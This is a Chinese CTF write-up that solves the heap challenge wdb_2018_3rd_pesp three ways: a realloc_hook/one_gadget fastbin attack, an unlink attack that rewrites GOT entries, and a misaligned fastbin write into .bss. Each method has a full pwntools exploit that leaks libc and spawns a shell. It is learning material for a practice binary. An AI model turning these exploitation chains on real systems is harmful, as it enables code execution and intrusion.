buuctf (网鼎杯)wdb_2018_3rd_pesp realloc_hook, unlink,写入bss段3种方法记录
写了一道2018网鼎的heap,漏洞挺多,尝试了3中方法解题,也算是对目前heap的学习进度的总结吧
题目本身是一道常规heap题,pie和got保护都没开,可以改写got表
①realloc_hook的做法:
先贴exp,然后慢慢解释
exp:
from pwn import *
from LibcSearcher import *
local_file = './wdb_2018_3rd_pesp'
local_libc = '/lib/x86_64-linux-gnu/libc-2.23.so'
remote_libc = './libc-2.23.so'
select = 0
if select == 0:
r = process(local_file)
#libc = ELF(local_libc)
else:
r = remote('', )
#libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info_addr = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
def add(leng, name):
sla('Your choice:', str(2))
sla('Please enter the length of servant name:', str(leng))
sla('Please enter the name of servant:', name)
def edit(index, leng, name):
sla('Your choice:', str(3))
sla('Please enter the index of servant:', str(index))
sla('Please enter the length of servant name:', str(leng))
sla('Please enter the new name of the servnat:', name)
def show():
sla('Your choice:', str(1))
def free(index):
sla('Your choice:', str(4))
sla('Please enter the index of servant:', str(index))
bss = 0x6020b5
free_plt = 0x00000000004006d0
add(0x18, 'aaaa') #0
add(0x18, 'bbbb') #1
add(0x68, 'cccc') #2
add(0x68, 'dddd') #3
edit(0, 0x20, 'a'*0x10+p64(0)+p64(0x91))
#gdb.attach(r)
free(1)
add(0x18, 'aaaa') #1
show()
libcbase = u64(r.recvuntil('\x7f')[-6:].ljust(8, '\x00')) - 0x3c4b78
info_addr('fun_addr', libcbase)
malloc_hook = libcbase + 0x3c4aed
info_addr('malloc_hook', malloc_hook)
realloc_hook = libcbase + 0x846C0
info_addr('realloc_hook', realloc_hook)
og = [0x45216, 0x4526a, 0xf02a4, 0xf1147, 0xcd0f3, 0xcd1c8, 0xf02b0, 0xf66f0]
one = libcbase + og[1]
free(2)
edit(1, 0x28, 'a'*0x18+p64(0x71)+p64(malloc_hook))
add(0x68, 'aaaa') #2
add(0x68, 'aaaa') #4
#gdb.attach(r)
#edit(4, 0x1b, p8(2)*3+p64(0)*2+p64(one))
edit(4, 0x1b, p8(2)*3+p64(0)+p64(one)+p64(realloc_hook))
#gdb.attach(r)
#gdb.attach(r,"b *$rebase(0x7ffff7a5226a)")
#add(255, 'aaaa')
r.interactive()
前半段就是正常的chunk extend,free(1)之后会把0x91的chunk放入unsortedbin,然后申请0x18的chunk把1申请回来,就会获得一个内容为main_arena + 0x58的chunk2,show之后就可得到main_arena + 0x58(88)的地址
以下来自:
https://www.cnblogs.com/luoleqi/p/12349714.html
unsortbin 有一个特性,就是如果 usortbin 只有一个 bin ,它的 fd 和 bk 指针会指向同一个地址(unsorted
bin 链表的头部),这个地址为 main_arena + 0x58 ,而且 main_arena 又相对 libc 固定偏移
0x3c4b20
,所以得到这个fd的值,然后减去0x58再减去main_arena相对于libc的固定偏移,即得到libc的基地址。所以我们需要把
chunk 改成大于 fastbin 的大小,这样 free 后能进入 unsortbin 让我们能够泄露 libc 基址。
得到libcbase,算出malloc_hook和realloc_hook,这题直接malloc_hook好像通不了,就用realloc_hook做了,
free(2),从1开始改写2的fd为malloc_hook,再申请两个chunk来往libcbase + 0x3c4aed里写东西
bin的情况:

申请两个chunk
malloc 时还需要再次绕过检测, malloc(0x68) 也就是 0x70 大小的 chunk
可以发现在0x7f2a8a09eaed 处构造块可以绕过检测(因为 7f 满足 0x70 大小),可以计算 0x7f2a8a09eaed 距离libc 基址的偏移为 0x3c4aed
(和上面的引用来自同一处)
realloc_hook
https://blog.csdn.net/Breeze_CAT/article/details/103789081
需要注意的是,malloc_hook和realloc_hook是连着的,也就是说只要找出malloc_hook前后一个满足这个条件的就可以同时修改这两个
相应的利用方法就是由传统的直接修改malloc_hook变为先修改realloc_hook为onegadget之后,修改malloc_hook到特定的一个push处或sub处,然后调用malloc便相当于执行了满足条件的onegadget。
大概因为是0xed,所以需要+3来恢复正常的8字节对齐(0xd+3=0x10)
最后
修改malloc_hook为realloc控制栈帧的地址
修改realloc_hook为onegadget
通过申请新chunk直接getshell
②unlink:
exp:
from pwn import *
from LibcSearcher import *
local_file = './wdb_2018_3rd_pesp'
local_libc = '/lib/x86_64-linux-gnu/libc-2.23.so'
remote_libc = './libc-2.23.so'
select = 0
if select == 0:
r = process(local_file)
#libc = ELF(local_libc)
else:
r = remote('node3.buuoj.cn', 29566)
#libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info_addr = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
def add(leng, name):
sla('Your choice:', str(2))
sla('Please enter the length of servant name:', str(leng))
sla('Please enter the name of servant:', name)
def edit(index, leng, name):
sla('Your choice:', str(3))
sla('Please enter the index of servant:', str(index))
sla('Please enter the length of servant name:', str(leng))
sla('Please enter the new name of the servnat:', name)
def show():
sla('Your choice:', str(1))
def free(index):
sla('Your choice:', str(4))
sla('Please enter the index of servant:', str(index))
target = 0x6020c8+0x10
fd = target - 0x18
bk = target - 0x10
add(0x20, 'aaaa') #0
add(0x30, 'bbbb') #1
add(0x80, 'cccc') #2
add(0x30, 'dddd') #3
#gdb.attach(r)
p = p64(0) + p64(0x30)
p += p64(fd) + p64(bk)
p += 'a'*0x10
p += p64(0x30) + p64(0x90)
edit(1, 0x40, p)
#gdb.attach(r)
free(2)
#gdb.attach(r)
free_got = elf.got['free']
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
atoi_got = elf.got['atoi']
p2 = 'a'*0x10 + p64(free_got) + p64(puts_got)
edit(1, 0x20, p64(0x20)+p64(free_got)+p64(0x20)+p64(atoi_got))
#gdb.attach(r)
edit(0, 0x7, p64(puts_plt))
#gdb.attach(r)
free(1)
fun_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
info_addr('fun_addr', fun_addr)
libc = LibcSearcher('atoi', fun_addr)
libcbase = fun_addr - libc.dump('atoi')
system_addr = libcbase + libc.dump('system')
binsh_addr = libcbase + libc.dump('str_bin_sh')
#gdb.attach(r)
edit(0, 0x7, p64(system_addr))
edit(3, 0x7, '/bin/sh\x00')
free(3)
r.interactive()
这题的global,一个size一个地址

讲一下怎么找global
某个函数里找到结构体

双击

是个数组,是了
target = 0x6020c8+0x10
fd = target - 0x18
bk = target - 0x10
unlink的过程:申请4个chunk,伪造fake chunk,从要结合在一起的chunk开始填入,free(2),触发unlink,unlink之后任意地址改写(通过fd?),才可以改写全局变量数组(global或者bss)
接下来修改global,这题puts_got好像不行,我改用atoi_got了,global[0]为free_got,global[1]为atoi_got
这题还有一个null by one, 所以只写入0x7
这题最后一个字符的下一个字节置为0,所以只写入0x7
写入之后,修改free_got为puts_plt,free(1)就会把atoi_got的地址泄露出来
获得libcbase
改global[0]为system,
写/bin/sh到chunk3
free(3)触发sh
③写入bss:
exp:
from pwn import*
p = process('./wdb_2018_3rd_pesp')
#p=remote("node3.buuoj.cn",25429)
elf=ELF('./wdb_2018_3rd_pesp')
libc =ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
def add(size,content):
p.recvuntil("choice:")
p.sendline("2")
p.recvuntil("name:")
p.sendline(str(size))
p.recvuntil("servant:")
p.sendline(content)
def edit(index,size,content):
p.recvuntil("choice:")
p.sendline("3")
p.recvuntil("servant:")
p.sendline(str(index))
p.recvuntil("name:")
p.sendline(str(size))
p.recvuntil("servnat:")
p.sendline(content)
def show():
p.recvuntil("choice:")
p.sendline("1")
def free(index):
p.recvuntil("choice:")
p.sendline("4")
p.recvuntil("servant:")
p.sendline(str(index))
#bss = 0x6020b5
bss = 0x6020ad
add(0x60,"aaaa") #0
add(0x60,"aaaa") #1
add(0x60,"/bin/sh\x00") #2
free(1)
payload = "\x00"*0x60 + p64(0) + p64(0x71) + p64(bss)
edit(0,0x100,payload)
add(0x60,'aaaa')
#gdb.attach(p)
payload = "\x00"*3 + p64(0x100) + p64(0x602018)
add(0x60,payload)
#gdb.attach(p)
show()
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - libc.sym['free']
system = libc_base + libc.sym['system']
puts = libc_base + libc.sym['puts']
log.success("LIBC:\t" + hex(libc_base))
payload = p64(system) + p64(puts)
edit(0,0x10,payload)
free(2)
p.interactive()
字节错位来做
因为presize域
fastbin 的fd是指向presize的
ad+0x10=0xbd
bd+3 = c0
到时候写内容是从0xbd开始的
你如果用05(b5)
那就是从0x15(c5)开始写
所以bss取0xad
用到stdin和stdout


往bss里写数据就是我们的目的
free(1), 改写1的fd指向bss(字节错位得到),然后往bss写入free_got
show获得free_got的地址,算出libcbase,
得到system,写入global[0]
free(2),sh